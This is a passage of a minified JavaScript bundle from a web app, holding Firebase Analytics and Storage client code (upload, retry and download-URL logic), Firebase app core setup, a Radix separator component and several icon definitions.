t=(0,o.j6)(e,ee);return t.isInitialized()?t.getImmediate():function(e,t={}){let r=(0,o.j6)(e,ee);if(r.isInitialized()){let e=r.getImmediate();if((0,c.bD)(t,r.getOptions()))return e;throw en.create("already-initialized")}return r.initialize({options:t})}(e)}let eC="@firebase/analytics",eA="0.10.18";(0,o.om)(new u.uA(ee,(e,{options:t})=>(function(e,t,r){!function(){let e=[];if((0,c.sr)()&&e.push("This is a browser extension environment."),(0,c.dM)()||e.push("Cookies are not available."),e.length>0){let t=e.map((e,t)=>`(${t+1}) ${e}`).join(" "),r=en.create("invalid-analytics-context",{errorInfo:t});er.warn(r.message)}}();let n=e.options.appId;if(!n)throw en.create("no-app-id");if(!e.options.apiKey){if(e.options.measurementId)er.warn(`The "apiKey" field is empty in the local Firebase config. This is needed to fetch the latest measurement ID for this Firebase app. Falling back to the measurement ID ${e.options.measurementId} provided in the "measurementId" field in the local Firebase config.`);else throw en.create("no-api-key")}if(null!=ew[n])throw en.create("already-exists",{id:n});if(!eE){var i,o;let e,t;e=[],Array.isArray(window[ev])?e=window[ev]:window[ev]=e;let{wrappedGtag:r,gtagCore:n}=(i="gtag",t=function(...e){window[ev].push(arguments)},window[i]&&"function"==typeof window[i]&&(t=window[i]),window[i]=(o=t,async function(e,...t){try{if("event"===e){let[e,r]=t;await eo(o,ew,ey,e,r)}else if("config"===e){let[e,r]=t;await es(o,ew,ey,e_,e,r)}else if("consent"===e){let[e,r]=t;o("consent",e,r)}else if("get"===e){let[e,r,n]=t;o("get",e,r,n)}else if("set"===e){let[e]=t;o("set",e)}else o(e,...t)}catch(e){er.error(e)}}),{gtagCore:t,wrappedGtag:window[i]});s=r,a=n,eE=!0}return ew[n]=em(e,ey,e_,t,a,ev,r),new eb(e)})(e.getProvider("app").getImmediate(),e.getProvider("installations-internal").getImmediate(),t),"PUBLIC")),(0,o.om)(new u.uA("analytics-internal",function(e){try{let t=e.getProvider(ee).getImmediate();return{logEvent:(e,r,n)=>{var i;return i=t,void(i=(0,c.Ku)(i),ef(s,ew[i.app.options.appId],e,r,n).catch(e=>er.error(e)))}}}catch(e){throw en.create("interop-component-reg-failed",{reason:e})}},"PRIVATE")),(0,o.KO)(eC,eA),(0,o.KO)(eC,eA,"esm2020")},72894:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("Linkedin",[["path",{d:"M16 8a6 6 0 0 1 6 6v7h-4v-7a2 2 0 0 0-2-2 2 2 0 0 0-2 2v7h-4v-7a6 6 0 0 1 6-6z",key:"c2jq9f"}],["rect",{width:"4",height:"12",x:"2",y:"9",key:"mk3on5"}],["circle",{cx:"4",cy:"4",r:"2",key:"bt5ra8"}]])},74575:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("Link2",[["path",{d:"M9 17H7A5 5 0 0 1 7 7h2",key:"8i5ue5"}],["path",{d:"M15 7h2a5 5 0 1 1 0 10h-2",key:"1b9ql8"}],["line",{x1:"8",x2:"16",y1:"12",y2:"12",key:"1jonct"}]])},74783:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]])},75684:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]])},77505:(e,t,r)=>{r.d(t,{qk:()=>ey,c7:()=>ev,KR:()=>e_,D:()=>ew});var n,i,a=r(94093),s=r(21280),o=r(32881);let l="firebasestorage.googleapis.com",c="storageBucket";class u extends s.g{constructor(e,t,r=0){super(h(e),`Firebase Storage: ${t} (${h(e)})`),this.status_=r,this.customData={serverResponse:null},this._baseMessage=this.message,Object.setPrototypeOf(this,u.prototype)}get status(){return this.status_}set status(e){this.status_=e}_codeEquals(e){return h(e)===this.code}get serverResponse(){return this.customData.serverResponse}set serverResponse(e){this.customData.serverResponse=e,this.customData.serverResponse?this.message=`${this._baseMessage}
${this.customData.serverResponse}`:this.message=this._baseMessage}}function h(e){return"storage/"+e}function d(){return new u(n.UNKNOWN,"An unknown error occurred, please check the error payload for server response.")}function p(){return new u(n.RETRY_LIMIT_EXCEEDED,"Max retry time for operation exceeded, please try again.")}function f(){return new u(n.CANCELED,"User canceled the upload/download.")}function g(){return new u(n.CANNOT_SLICE_BLOB,"Cannot slice blob for upload. Please retry the upload.")}function m(e){return new u(n.INVALID_ARGUMENT,e)}function b(){return new u(n.APP_DELETED,"The Firebase app was deleted.")}function w(e,t){return new u(n.INVALID_FORMAT,"String does not match format '"+e+"': "+t)}function y(e){throw new u(n.INTERNAL_ERROR,"Internal error: "+e)}!function(e){e.UNKNOWN="unknown",e.OBJECT_NOT_FOUND="object-not-found",e.BUCKET_NOT_FOUND="bucket-not-found",e.PROJECT_NOT_FOUND="project-not-found",e.QUOTA_EXCEEDED="quota-exceeded",e.UNAUTHENTICATED="unauthenticated",e.UNAUTHORIZED="unauthorized",e.UNAUTHORIZED_APP="unauthorized-app",e.RETRY_LIMIT_EXCEEDED="retry-limit-exceeded",e.INVALID_CHECKSUM="invalid-checksum",e.CANCELED="canceled",e.INVALID_EVENT_NAME="invalid-event-name",e.INVALID_URL="invalid-url",e.INVALID_DEFAULT_BUCKET="invalid-default-bucket",e.NO_DEFAULT_BUCKET="no-default-bucket",e.CANNOT_SLICE_BLOB="cannot-slice-blob",e.SERVER_FILE_WRONG_SIZE="server-file-wrong-size",e.NO_DOWNLOAD_URL="no-download-url",e.INVALID_ARGUMENT="invalid-argument",e.INVALID_ARGUMENT_COUNT="invalid-argument-count",e.APP_DELETED="app-deleted",e.INVALID_ROOT_OPERATION="invalid-root-operation",e.INVALID_FORMAT="invalid-format",e.INTERNAL_ERROR="internal-error",e.UNSUPPORTED_ENVIRONMENT="unsupported-environment"}(n||(n={}));class _{constructor(e,t){this.bucket=e,this.path_=t}get path(){return this.path_}get isRoot(){return 0===this.path.length}fullServerUrl(){let e=encodeURIComponent;return"/b/"+e(this.bucket)+"/o/"+e(this.path)}bucketOnlyServerUrl(){return"/b/"+encodeURIComponent(this.bucket)+"/o"}static makeFromBucketSpec(e,t){let r;try{r=_.makeFromUrl(e,t)}catch(t){return new _(e,"")}if(""===r.path)return r;throw new u(n.INVALID_DEFAULT_BUCKET,"Invalid default bucket '"+e+"'.")}static makeFromUrl(e,t){let r=null,i="([A-Za-z0-9.\\-_]+)",a=RegExp("^gs://"+i+"(/(.*))?$","i");function s(e){e.path_=decodeURIComponent(e.path)}let o=t.replace(/[.]/g,"\\."),c=RegExp(`^https?://${o}/v[A-Za-z0-9_]+/b/${i}/o(/([^?#]*).*)?$`,"i"),h=t===l?"(?:storage.googleapis.com|storage.cloud.google.com)":t,d=[{regex:a,indices:{bucket:1,path:3},postModify:function(e){"/"===e.path.charAt(e.path.length-1)&&(e.path_=e.path_.slice(0,-1))}},{regex:c,indices:{bucket:1,path:3},postModify:s},{regex:RegExp(`^https?://${h}/${i}/([^?#]*)`,"i"),indices:{bucket:1,path:2},postModify:s}];for(let t=0;t<d.length;t++){let n=d[t],i=n.regex.exec(e);if(i){let e=i[n.indices.bucket],t=i[n.indices.path];t||(t=""),r=new _(e,t),n.postModify(r);break}}if(null==r)throw new u(n.INVALID_URL,"Invalid URL '"+e+"'.");return r}}class v{constructor(e){this.promise_=Promise.reject(e)}getPromise(){return this.promise_}cancel(e=!1){}}function E(e){return"string"==typeof e||e instanceof String}function I(e){return C()&&e instanceof Blob}function C(){return"undefined"!=typeof Blob}function A(e,t,r,n){if(n<t)throw m(`Invalid value for '${e}'. Expected ${t} or greater.`);if(n>r)throw m(`Invalid value for '${e}'. Expected ${r} or less.`)}function T(e,t,r){let n=t;return null==r&&(n=`https://${t}`),`${r}://${n}/v0${e}`}function k(e){let t=encodeURIComponent,r="?";for(let n in e)e.hasOwnProperty(n)&&(r=r+(t(n)+"=")+t(e[n])+"&");return r.slice(0,-1)}function S(e,t){let r=e>=500&&e<600,n=-1!==[408,429].indexOf(e),i=-1!==t.indexOf(e);return r||n||i}!function(e){e[e.NO_ERROR=0]="NO_ERROR",e[e.NETWORK_ERROR=1]="NETWORK_ERROR",e[e.ABORT=2]="ABORT"}(i||(i={}));class D{constructor(e,t,r,n,i,a,s,o,l,c,u,h=!0,d=!1){this.url_=e,this.method_=t,this.headers_=r,this.body_=n,this.successCodes_=i,this.additionalRetryCodes_=a,this.callback_=s,this.errorCallback_=o,this.timeout_=l,this.progressCallback_=c,this.connectionFactory_=u,this.retry=h,this.isUsingEmulator=d,this.pendingConnection_=null,this.backoffId_=null,this.canceled_=!1,this.appDelete_=!1,this.promise_=new Promise((e,t)=>{this.resolve_=e,this.reject_=t,this.start_()})}start_(){let e=(e,t)=>{let r=this.resolve_,n=this.reject_,i=t.connection;if(t.wasSuccessCode)try{let e=this.callback_(i,i.getResponse());void 0!==e?r(e):r()}catch(e){n(e)}else if(null!==i){let e=d();e.serverResponse=i.getErrorText(),n(this.errorCallback_?this.errorCallback_(i,e):e)}else n(t.canceled?this.appDelete_?b():f():p())};this.canceled_?e(!1,new R(!1,null,!0)):this.backoffId_=function(e,t,r){let n=1,i=null,a=null,s=!1,o=0,l=!1;function c(...e){l||(l=!0,t.apply(null,e))}function u(t){i=setTimeout(()=>{i=null,e(d,2===o)},t)}function h(){a&&clearTimeout(a)}function d(e,...t){let r;if(l){h();return}if(e||2===o||s){h(),c.call(null,e,...t);return}n<64&&(n*=2),1===o?(o=2,r=0):r=(n+Math.random())*1e3,u(r)}let p=!1;function f(e){if(!p)p=!0,h(),!l&&(null!==i?(e||(o=2),clearTimeout(i),u(0)):e||(o=1))}return u(0),a=setTimeout(()=>{s=!0,f(!0)},r),f}((e,t)=>{if(t){e(!1,new R(!1,null,!0));return}let r=this.connectionFactory_();this.pendingConnection_=r;let n=e=>{let t=e.loaded,r=e.lengthComputable?e.total:-1;null!==this.progressCallback_&&this.progressCallback_(t,r)};null!==this.progressCallback_&&r.addUploadProgressListener(n),r.send(this.url_,this.method_,this.isUsingEmulator,this.body_,this.headers_).then(()=>{null!==this.progressCallback_&&r.removeUploadProgressListener(n),this.pendingConnection_=null;let t=r.getErrorCode()===i.NO_ERROR,a=r.getStatus();if(!t||S(a,this.additionalRetryCodes_)&&this.retry){e(!1,new R(!1,null,r.getErrorCode()===i.ABORT));return}e(!0,new R(-1!==this.successCodes_.indexOf(a),r))})},e,this.timeout_)}getPromise(){return this.promise_}cancel(e){this.canceled_=!0,this.appDelete_=e||!1,null!==this.backoffId_&&(0,this.backoffId_)(!1),null!==this.pendingConnection_&&this.pendingConnection_.abort()}}class R{constructor(e,t,r){this.wasSuccessCode=e,this.connection=t,this.canceled=!!r}}function O(...e){let t="undefined"!=typeof BlobBuilder?BlobBuilder:"undefined"!=typeof WebKitBlobBuilder?WebKitBlobBuilder:void 0;if(void 0!==t){let r=new t;for(let t=0;t<e.length;t++)r.append(e[t]);return r.getBlob()}if(C())return new Blob(e);throw new u(n.UNSUPPORTED_ENVIRONMENT,"This browser doesn't seem to support creating Blobs")}let x={RAW:"raw",BASE64:"base64",BASE64URL:"base64url",DATA_URL:"data_url"};class N{constructor(e,t){this.data=e,this.contentType=t||null}}function L(e){let t=[];for(let r=0;r<e.length;r++){let n=e.charCodeAt(r);n<=127?t.push(n):n<=2047?t.push(192|n>>6,128|63&n):(64512&n)==55296?r<e.length-1&&(64512&e.charCodeAt(r+1))==56320?(n=65536|(1023&n)<<10|1023&e.charCodeAt(++r),t.push(240|n>>18,128|n>>12&63,128|n>>6&63,128|63&n)):t.push(239,191,189):(64512&n)==56320?t.push(239,191,189):t.push(224|n>>12,128|n>>6&63,128|63&n)}return new Uint8Array(t)}function U(e,t){let r;switch(e){case x.BASE64:{let r=-1!==t.indexOf("-"),n=-1!==t.indexOf("_");if(r||n)throw w(e,"Invalid character '"+(r?"-":"_")+"' found: is it base64url encoded?");break}case x.BASE64URL:{let r=-1!==t.indexOf("+"),n=-1!==t.indexOf("/");if(r||n)throw w(e,"Invalid character '"+(r?"+":"/")+"' found: is it base64 encoded?");t=t.replace(/-/g,"+").replace(/_/g,"/")}}try{r=function(e){if("undefined"==typeof atob)throw new u(n.UNSUPPORTED_ENVIRONMENT,"base-64 is missing. Make sure to install the required polyfills. See https://firebase.google.com/docs/web/environments-js-sdk#polyfills for more information.");return atob(e)}(t)}catch(t){if(t.message.includes("polyfill"))throw t;throw w(e,"Invalid character found")}let i=new Uint8Array(r.length);for(let e=0;e<r.length;e++)i[e]=r.charCodeAt(e);return i}class P{constructor(e){this.base64=!1,this.contentType=null;let t=e.match(/^data:([^,]+)?,/);if(null===t)throw w(x.DATA_URL,"Must be formatted 'data:[<mediatype>][;base64],<data>");let r=t[1]||null;null!=r&&(this.base64=function(e,t){return e.length>=t.length&&e.substring(e.length-t.length)===t}(r,";base64"),this.contentType=this.base64?r.substring(0,r.length-7):r),this.rest=e.substring(e.indexOf(",")+1)}}class M{constructor(e,t){let r=0,n="";I(e)?(this.data_=e,r=e.size,n=e.type):e instanceof ArrayBuffer?(t?this.data_=new Uint8Array(e):(this.data_=new Uint8Array(e.byteLength),this.data_.set(new Uint8Array(e))),r=this.data_.length):e instanceof Uint8Array&&(t?this.data_=e:(this.data_=new Uint8Array(e.length),this.data_.set(e)),r=e.length),this.size_=r,this.type_=n}size(){return this.size_}type(){return this.type_}slice(e,t){if(!I(this.data_))return new M(new Uint8Array(this.data_.buffer,e,t-e),!0);{var r,n,i;let a=(r=this.data_,n=e,i=t,r.webkitSlice?r.webkitSlice(n,i):r.mozSlice?r.mozSlice(n,i):r.slice?r.slice(n,i):null);return null===a?null:new M(a)}}static getBlob(...e){if(C()){let t=e.map(e=>e instanceof M?e.data_:e);return new M(O.apply(null,t))}{let t=e.map(e=>E(e)?function(e,t){switch(e){case x.RAW:return new N(L(t));case x.BASE64:case x.BASE64URL:return new N(U(e,t));case x.DATA_URL:return new N(function(e){let t=new P(e);return t.base64?U(x.BASE64,t.rest):function(e){let t;try{t=decodeURIComponent(e)}catch(e){throw w(x.DATA_URL,"Malformed data URL.")}return L(t)}(t.rest)}(t),new P(t).contentType)}throw d()}(x.RAW,e).data:e.data_),r=0;t.forEach(e=>{r+=e.byteLength});let n=new Uint8Array(r),i=0;return t.forEach(e=>{for(let t=0;t<e.length;t++)n[i++]=e[t]}),new M(n,!0)}}uploadData(){return this.data_}}function B(e){var t;let r;try{r=JSON.parse(e)}catch(e){return null}return"object"!=typeof(t=r)||Array.isArray(t)?null:r}function F(e){let t=e.lastIndexOf("/",e.length-2);return -1===t?e:e.slice(t+1)}function j(e,t){return t}class ${constructor(e,t,r,n){this.server=e,this.local=t||e,this.writable=!!r,this.xform=n||j}}let H=null;function z(){if(H)return H;let e=[];e.push(new $("bucket")),e.push(new $("generation")),e.push(new $("metageneration")),e.push(new $("name","fullPath",!0));let t=new $("name");t.xform=function(e,t){return!E(t)||t.length<2?t:F(t)},e.push(t);let r=new $("size");return r.xform=function(e,t){return void 0!==t?Number(t):t},e.push(r),e.push(new $("timeCreated")),e.push(new $("updated")),e.push(new $("md5Hash",null,!0)),e.push(new $("cacheControl",null,!0)),e.push(new $("contentDisposition",null,!0)),e.push(new $("contentEncoding",null,!0)),e.push(new $("contentLanguage",null,!0)),e.push(new $("contentType",null,!0)),e.push(new $("metadata","customMetadata",!0)),H=e}function V(e,t,r){let n=B(t);return null===n?null:function(e,t,r){let n={};n.type="file";let i=r.length;for(let e=0;e<i;e++){let i=r[e];n[i.local]=i.xform(n,t[i.server])}return Object.defineProperty(n,"ref",{get:function(){let t=new _(n.bucket,n.fullPath);return e._makeStorageReference(t)}}),n}(e,n,r)}function W(e,t){let r={},n=t.length;for(let i=0;i<n;i++){let n=t[i];n.writable&&(r[n.server]=e[n.local])}return JSON.stringify(r)}let q="prefixes",K="items";class G{constructor(e,t,r,n){this.url=e,this.method=t,this.handler=r,this.timeout=n,this.urlParams={},this.headers={},this.body=null,this.errorHandler=null,this.progressCallback=null,this.successCodes=[200],this.additionalRetryCodes=[]}}function Z(e){if(!e)throw d()}function J(e,t){return function(r,n){let i=V(e,n,t);return Z(null!==i),i}}function X(e){return function(t,r){var i,a;let s;return 401===t.getStatus()?s=t.getErrorText().includes("Firebase App Check token is invalid")?new u(n.UNAUTHORIZED_APP,"This app does not have permission to access Firebase Storage on this project."):new u(n.UNAUTHENTICATED,"User is not authenticated, please authenticate using Firebase Authentication and try again."):402===t.getStatus()?(i=e.bucket,s=new u(n.QUOTA_EXCEEDED,"Quota for bucket '"+i+"' exceeded, please view quota on https://firebase.google.com/pricing/.")):403===t.getStatus()?(a=e.path,s=new u(n.UNAUTHORIZED,"User does not have permission to access '"+a+"'.")):s=r,s.status=t.getStatus(),s.serverResponse=r.serverResponse,s}}function Y(e){let t=X(e);return function(r,i){let a=t(r,i);if(404===r.getStatus()){var s;s=e.path,a=new u(n.OBJECT_NOT_FOUND,"Object '"+s+"' does not exist.")}return a.serverResponse=i.serverResponse,a}}function Q(e,t,r){let n=Object.assign({},r);if(n.fullPath=e.path,n.size=t.size(),!n.contentType)n.contentType=t&&t.type()||"application/octet-stream";return n}function ee(e,t,r,n,i){let a=t.bucketOnlyServerUrl(),s={"X-Goog-Upload-Protocol":"multipart"},o=function(){let e="";for(let t=0;t<2;t++)e+=Math.random().toString().slice(2);return e}();s["Content-Type"]="multipart/related; boundary="+o;let l=Q(t,n,i),c="--"+o+"\r\nContent-Type: application/json; charset=utf-8\r\n\r\n"+W(l,r)+"\r\n--"+o+"\r\nContent-Type: "+l.contentType+"\r\n\r\n",u=M.getBlob(c,n,"\r\n--"+o+"--");if(null===u)throw g();let h={name:l.fullPath},d=T(a,e.host,e._protocol),p=e.maxUploadRetryTime,f=new G(d,"POST",J(e,r),p);return f.urlParams=h,f.headers=s,f.body=u.uploadData(),f.errorHandler=X(t),f}class et{constructor(e,t,r,n){this.current=e,this.total=t,this.finalized=!!r,this.metadata=n||null}}function er(e,t){let r=null;try{r=e.getResponseHeader("X-Goog-Upload-Status")}catch(e){Z(!1)}return Z(!!r&&-1!==(t||["active"]).indexOf(r)),r}let en={RUNNING:"running",PAUSED:"paused",SUCCESS:"success",CANCELED:"canceled",ERROR:"error"};function ei(e){switch(e){case"running":case"pausing":case"canceling":return en.RUNNING;case"paused":return en.PAUSED;case"success":return en.SUCCESS;case"canceled":return en.CANCELED;default:return en.ERROR}}class ea{constructor(e,t,r){"function"==typeof e||null!=t||null!=r?(this.next=e,this.error=t??void 0,this.complete=r??void 0):(this.next=e.next,this.error=e.error,this.complete=e.complete)}}function es(e){return(...t)=>{Promise.resolve().then(()=>e(...t))}}class eo{constructor(){this.sent_=!1,this.xhr_=new XMLHttpRequest,this.initXhr(),this.errorCode_=i.NO_ERROR,this.sendPromise_=new Promise(e=>{this.xhr_.addEventListener("abort",()=>{this.errorCode_=i.ABORT,e()}),this.xhr_.addEventListener("error",()=>{this.errorCode_=i.NETWORK_ERROR,e()}),this.xhr_.addEventListener("load",()=>{e()})})}send(e,t,r,n,i){if(this.sent_)throw y("cannot .send() more than once");if((0,s.zJ)(e)&&r&&(this.xhr_.withCredentials=!0),this.sent_=!0,this.xhr_.open(t,e,!0),void 0!==i)for(let e in i)i.hasOwnProperty(e)&&this.xhr_.setRequestHeader(e,i[e].toString());return void 0!==n?this.xhr_.send(n):this.xhr_.send(),this.sendPromise_}getErrorCode(){if(!this.sent_)throw y("cannot .getErrorCode() before sending");return this.errorCode_}getStatus(){if(!this.sent_)throw y("cannot .getStatus() before sending");try{return this.xhr_.status}catch(e){return -1}}getResponse(){if(!this.sent_)throw y("cannot .getResponse() before sending");return this.xhr_.response}getErrorText(){if(!this.sent_)throw y("cannot .getErrorText() before sending");return this.xhr_.statusText}abort(){this.xhr_.abort()}getResponseHeader(e){return this.xhr_.getResponseHeader(e)}addUploadProgressListener(e){null!=this.xhr_.upload&&this.xhr_.upload.addEventListener("progress",e)}removeUploadProgressListener(e){null!=this.xhr_.upload&&this.xhr_.upload.removeEventListener("progress",e)}}class el extends eo{initXhr(){this.xhr_.responseType="text"}}function ec(){return new el}class eu extends null{initXhr(){this.xhr_.responseType="arraybuffer"}}class eh extends null{initXhr(){this.xhr_.responseType="blob"}}class ed{constructor(e,t){this._service=e,t instanceof _?this._location=t:this._location=_.makeFromUrl(t,e.host)}toString(){return"gs://"+this._location.bucket+"/"+this._location.path}_newRef(e,t){return new ed(e,t)}get root(){let e=new _(this._location.bucket,"");return this._newRef(this._service,e)}get bucket(){return this._location.bucket}get fullPath(){return this._location.path}get name(){return F(this._location.path)}get storage(){return this._service}get parent(){let e=function(e){if(0===e.length)return null;let t=e.lastIndexOf("/");return -1===t?"":e.slice(0,t)}(this._location.path);if(null===e)return null;let t=new _(this._location.bucket,e);return new ed(this._service,t)}_throwIfRoot(e){if(""===this._location.path)throw new u(n.INVALID_ROOT_OPERATION,"The operation '"+e+"' cannot be performed on a root reference, create a non-root reference using child, such as .child('file.png').")}}function ep(e,t){let r=t?.[c];return null==r?null:_.makeFromBucketSpec(r,e)}class ef{constructor(e,t,r,n,i,a=!1){this.app=e,this._authProvider=t,this._appCheckProvider=r,this._url=n,this._firebaseVersion=i,this._isUsingEmulator=a,this._bucket=null,this._host=l,this._protocol="https",this._appId=null,this._deleted=!1,this._maxOperationRetryTime=12e4,this._maxUploadRetryTime=6e5,this._requests=new Set,null!=n?this._bucket=_.makeFromBucketSpec(n,this._host):this._bucket=ep(this._host,this.app.options)}get host(){return this._host}set host(e){this._host=e,null!=this._url?this._bucket=_.makeFromBucketSpec(this._url,e):this._bucket=ep(e,this.app.options)}get maxUploadRetryTime(){return this._maxUploadRetryTime}set maxUploadRetryTime(e){A("time",0,Number.POSITIVE_INFINITY,e),this._maxUploadRetryTime=e}get maxOperationRetryTime(){return this._maxOperationRetryTime}set maxOperationRetryTime(e){A("time",0,Number.POSITIVE_INFINITY,e),this._maxOperationRetryTime=e}async _getAuthToken(){if(this._overrideAuthToken)return this._overrideAuthToken;let e=this._authProvider.getImmediate({optional:!0});if(e){let t=await e.getToken();if(null!==t)return t.accessToken}return null}async _getAppCheckToken(){if((0,a.xZ)(this.app)&&this.app.settings.appCheckToken)return this.app.settings.appCheckToken;let e=this._appCheckProvider.getImmediate({optional:!0});return e?(await e.getToken()).token:null}_delete(){return this._deleted||(this._deleted=!0,this._requests.forEach(e=>e.cancel()),this._requests.clear()),Promise.resolve()}_makeStorageReference(e){return new ed(this,e)}_makeRequest(e,t,r,n,i=!0){if(this._deleted)return new v(b());{let a=function(e,t,r,n,i,a,s=!0,o=!1){let l=k(e.urlParams),c=e.url+l,u=Object.assign({},e.headers);return t&&(u["X-Firebase-GMPID"]=t),null!==r&&r.length>0&&(u.Authorization="Firebase "+r),u["X-Firebase-Storage-Version"]="webjs/"+(a??"AppManager"),null!==n&&(u["X-Firebase-AppCheck"]=n),new D(c,e.method,u,e.body,e.successCodes,e.additionalRetryCodes,e.handler,e.errorHandler,e.timeout,e.progressCallback,i,s,o)}(e,this._appId,r,n,t,this._firebaseVersion,i,this._isUsingEmulator);return this._requests.add(a),a.getPromise().then(()=>this._requests.delete(a),()=>this._requests.delete(a)),a}}async makeRequestWithTokens(e,t){let[r,n]=await Promise.all([this._getAuthToken(),this._getAppCheckToken()]);return this._makeRequest(e,t,r,n).getPromise()}}let eg="@firebase/storage",em="0.14.0",eb="storage";function ew(e,t,r){return function(e,t,r){e._throwIfRoot("uploadBytes");let n=ee(e.storage,e._location,z(),new M(t,!0),r);return e.storage.makeRequestWithTokens(n,ec).then(t=>({metadata:t,ref:e}))}(e=(0,s.Ku)(e),t,r)}function ey(e){return function(e){e._throwIfRoot("getDownloadURL");let t=function(e,t,r){let n=T(t.fullServerUrl(),e.host,e._protocol),i=new G(n,"GET",function(t,n){let i=V(e,n,r);return Z(null!==i),function(e,t,r,n){let i=B(t);if(null===i||!E(i.downloadTokens))return null;let a=i.downloadTokens;if(0===a.length)return null;let s=encodeURIComponent;return a.split(",").map(t=>{let i=e.bucket,a=e.fullPath;return T("/b/"+s(i)+"/o/"+s(a),r,n)+k({alt:"media",token:t})})[0]}(i,n,e.host,e._protocol)},e.maxOperationRetryTime);return i.errorHandler=Y(t),i}(e.storage,e._location,z());return e.storage.makeRequestWithTokens(t,ec).then(e=>{if(null===e)throw new u(n.NO_DOWNLOAD_URL,"The given file does not have any download URLs.");return e})}(e=(0,s.Ku)(e))}function e_(e,t){return function(e,t){if(!(t&&/^[A-Za-z]+:\/\//.test(t)))return function e(t,r){if(t instanceof ef){if(null==t._bucket)throw new u(n.NO_DEFAULT_BUCKET,"No default bucket found. Did you set the '"+c+"' property when initializing the app?");let i=new ed(t,t._bucket);return null!=r?e(i,r):i}return void 0!==r?function(e,t){let r=function(e,t){let r=t.split("/").filter(e=>e.length>0).join("/");return 0===e.length?r:e+"/"+r}(e._location.path,t),n=new _(e._location.bucket,r);return new ed(e.storage,n)}(t,r):t}(e,t);if(e instanceof ef)return new ed(e,t);throw m("To use ref(service, url), the first argument must be a Storage instance.")}(e=(0,s.Ku)(e),t)}function ev(e=(0,a.Sx)(),t){e=(0,s.Ku)(e);let r=(0,a.j6)(e,eb).getImmediate({identifier:t}),n=(0,s.yU)("storage");return n&&function(e,t,r,n={}){!function(e,t,r,n={}){e.host=`${t}:${r}`;let i=(0,s.zJ)(t);i&&((0,s.gE)(`https://${e.host}/b`),(0,s.P1)("Storage",!0)),e._isUsingEmulator=!0,e._protocol=i?"https":"http";let{mockUserToken:a}=n;a&&(e._overrideAuthToken="string"==typeof a?a:(0,s.Fy)(a,e.app.options.projectId))}(e,t,r,n)}(r,...n),r}(0,a.om)(new o.uA(eb,function(e,{instanceIdentifier:t}){let r=e.getProvider("app").getImmediate();return new ef(r,e.getProvider("auth-internal"),e.getProvider("app-check-internal"),t,a.MF)},"PUBLIC").setMultipleInstances(!0)),(0,a.KO)(eg,em,""),(0,a.KO)(eg,em,"esm2020")},86422:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("UserRound",[["circle",{cx:"12",cy:"8",r:"5",key:"1hypcn"}],["path",{d:"M20 21a8 8 0 0 0-16 0",key:"rfgkzh"}]])},87489:(e,t,r)=>{r.d(t,{b:()=>c});var n=r(12115),i=r(63655),a=r(95155),s="horizontal",o=["horizontal","vertical"],l=n.forwardRef((e,t)=>{var r;let{decorative:n,orientation:l=s,...c}=e,u=(r=l,o.includes(r))?l:s;return(0,a.jsx)(i.sG.div,{"data-orientation":u,...n?{role:"none"}:{"aria-orientation":"vertical"===u?u:void 0,role:"separator"},...c,ref:t})});l.displayName="Separator";var c=l},92138:(e,t,r)=>{r.d(t,{A:()=>n});let n=(0,r(19946).A)("ArrowRight",[["path",{d:"M5 12h14",key:"1ays0h"}],["path",{d:"m12 5 7 7-7 7",key:"xquz4c"}]])},94093:(e,t,r)=>{r.d(t,{KO:()=>k,MF:()=>I,Sx:()=>A,Wp:()=>C,j6:()=>w,om:()=>b,xZ:()=>y});var n=r(32881),i=r(26702),a=r(21280),s=r(46984);class o{constructor(e){this.container=e}getPlatformInfoString(){return this.container.getProviders().map(e=>{if(!function(e){let t=e.getComponent();return t?.type==="VERSION"}(e))return null;{let t=e.getImmediate();return`${t.library}/${t.version}`}}).filter(e=>e).join(" ")}}let l="@firebase/app",c="0.14.2",u=new i.Vy("@firebase/app"),h="[DEFAULT]",d={[l]:"fire-core","@firebase/app-compat":"fire-core-compat","@firebase/analytics":"fire-analytics","@firebase/analytics-compat":"fire-analytics-compat","@firebase/app-check":"fire-app-check","@firebase/app-check-compat":"fire-app-check-compat","@firebase/auth":"fire-auth","@firebase/auth-compat":"fire-auth-compat","@firebase/database":"fire-rtdb","@firebase/data-connect":"fire-data-connect","@firebase/database-compat":"fire-rtdb-compat","@firebase/functions":"fire-fn","@firebase/functions-compat":"fire-fn-compat","@firebase/installations":"fire-iid","@firebase/installations-compat":"fire-iid-compat","@firebase/messaging":"fire-fcm","@firebase/messaging-compat":"fire-fcm-compat","@firebase/performance":"fire-perf","@firebase/performance-compat":"fire-perf-compat","@firebase/remote-config":"fire-rc","@firebase/remote-config-compat":"fire-rc-compat","@firebase/storage":"fire-gcs","@firebase/storage-compat":"fire-gcs-compat","@firebase/firestore":"fire-fst","@firebase/firestore-compat":"fire-fst-compat","@firebase/ai":"fire-vertex","fire-js":"fire-js",firebase:"fire-js-all"},p=new Map,f=new Map,g=new Map;function m(e,t){try{e.container.addComponent(t)}catch(r){u.debug(`Component ${t.name} failed to register with FirebaseApp ${e.name}`,r)}}function b(e){let t=e.name;if(g.has(t))return u.debug(`There were multiple attempts to register component ${t}.`),!1;for(let r of(g.set(t,e),p.values()))m(r,e);for(let t of f.values())m(t,e);return!0}function w(e,t){let r=e.container.getProvider("heartbeat").getImmediate({optional:!0});return r&&r.triggerHeartbeat(),e.container.getProvider(t)}function y(e){return null!=e&&void 0!==e.settings}let _=new a.FA("app","Firebase",{"no-app":"No Firebase App '{$appName}' has been created - call initializeApp() first","bad-app-name":"Illegal App name: '{$appName}'","duplicate-app":"Firebase App named '{$appName}' already exists with different options or config","app-deleted":"Firebase App named '{$appName}' already deleted","server-app-deleted":"Firebase Server App has been deleted","no-options":"Need to provide options, when not being deployed to hosting via source.","invalid-app-argument":"firebase.{$appName}() 